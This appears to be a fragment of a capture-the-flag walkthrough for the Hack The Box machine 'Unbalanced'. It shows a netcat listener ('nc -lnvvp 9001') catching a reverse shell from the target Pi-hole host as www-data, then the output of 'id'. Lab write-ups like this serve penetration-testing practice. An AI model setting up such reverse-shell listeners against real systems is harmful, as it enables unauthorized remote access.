 vale in ~/hack/unbalanced [10.10.14.3] → nc -lnvvp 9001
Listening on any address 9001 (etlservicemgr)
Connection from 10.10.10.200:36488
Linux pihole.unbalanced.htb 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64 GNU/Linux
 21:54:49 up  7:03,  0 users,  load average: 0.08, 0.04, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)